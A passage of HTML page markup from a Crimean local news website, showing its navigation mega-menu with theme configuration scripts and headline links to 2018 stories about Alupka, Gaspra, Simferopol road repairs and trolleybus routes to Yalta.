<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-505"><a href="http://miskhor.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Новости Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_6971526372c23_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6971526372c23" ><script>var block_td_uid_28_6971526372c23 = new tdBlock();
block_td_uid_28_6971526372c23.id = "td_uid_28_6971526372c23";
block_td_uid_28_6971526372c23.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"97","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_28_6971526372c23_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_28_6971526372c23_rand","tdc_css_class_style":"td_uid_28_6971526372c23_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_28_6971526372c23.td_column_number = "3";
block_td_uid_28_6971526372c23.block_type = "td_block_mega_menu";
block_td_uid_28_6971526372c23.post_count = "5";
block_td_uid_28_6971526372c23.found_posts = "28";
block_td_uid_28_6971526372c23.header_color = "";
block_td_uid_28_6971526372c23.ajax_pagination_infinite_stop = "";
block_td_uid_28_6971526372c23.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_28_6971526372c23);
</script><div id=td_uid_28_6971526372c23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/гаспра-день-памяти-и-скорби-22-июня-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гаспра, митинг в День Памяти и скорби 22 июня 2018" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0/" class="td-post-category" data-wpel-link="internal">Гаспра</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8/" rel="bookmark" title="В Гаспре сегодня, в День памяти и скорби 22 июня 2018, прошел митинг" data-wpel-link="internal">В Гаспре сегодня, в День памяти и скорби 22 июня 2018,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/капитальный-ремонт-дорог-в-симферополе-список-улиц-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Капитальный ремонт дорог в Крыму, июль 2018" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%b4%d0%be%d1%80%d0%be%d0%b3-%d0%b2-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be/" rel="bookmark" title="Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018" data-wpel-link="internal">Капитальный ремонт дорог в Симферополе, список улиц, июнь 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/троллейбусы-из-симферополя-в-ялту-алушту-график-цены-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Расписание троллейбусов из Симферополя в Ялту и Алушту, график и цены" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0-%d1%82%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d0%b9%d0%b1%d1%83%d1%81%d0%b5-%d0%b8%d0%b7-%d1%81%d0%b8%d0%bc%d1%84%d0%b5%d1%80%d0%be%d0%bf%d0%be%d0%bb%d1%8f-%d0%b2-%d1%8f%d0%bb%d1%82%d1%83-%d0%b8/" rel="bookmark" title="На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены лето 2018" data-wpel-link="internal">На троллейбусе из Симферополя в Ялту и Алушту, расписание и цены&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_6971526372c23" data-td_block_id="td_uid_28_6971526372c23"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_28_6971526372c23" data-td_block_id="td_uid_28_6971526372c23"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-443"><a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Города/поселки Крыма</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_29_69715263765ad_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_69715263765ad" ><script>var block_td_uid_29_69715263765ad = new tdBlock();
block_td_uid_29_69715263765ad.id = "td_uid_29_69715263765ad";
block_td_uid_29_69715263765ad.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"82","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_29_69715263765ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_69715263765ad_rand","tdc_css_class_style":"td_uid_29_69715263765ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_29_69715263765ad.td_column_number = "3";
block_td_uid_29_69715263765ad.block_type = "td_block_mega_menu";
block_td_uid_29_69715263765ad.post_count = "4";
block_td_uid_29_69715263765ad.found_posts = "79";
block_td_uid_29_69715263765ad.header_color = "";
block_td_uid_29_69715263765ad.ajax_pagination_infinite_stop = "";
block_td_uid_29_69715263765ad.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_29_69715263765ad);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_29_69715263765ad));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0433\u0430\u0441\u043f\u0440\u0430-\u0434\u0435\u043d\u044c-\u043f\u0430\u043c\u044f\u0442\u0438-\u0438-\u0441\u043a\u043e\u0440\u0431\u0438-22-\u0438\u044e\u043d\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0413\u0430\u0441\u043f\u0440\u0430, \u043c\u0438\u0442\u0438\u043d\u0433 \u0432 \u0414\u0435\u043d\u044c \u041f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, \u043f\u0440\u043e\u0448\u0435\u043b \u043c\u0438\u0442\u0438\u043d\u0433\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b5-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%b8-%d0%b8-%d1%81%d0%ba%d0%be%d1%80%d0%b1%d0%b8\/\" rel=\"bookmark\" title=\"\u0412 \u0413\u0430\u0441\u043f\u0440\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0432 \u0414\u0435\u043d\u044c \u043f\u0430\u043c\u044f\u0442\u0438 \u0438 \u0441\u043a\u043e\u0440\u0431\u0438 22 \u0438\u044e\u043d\u044f 2018, 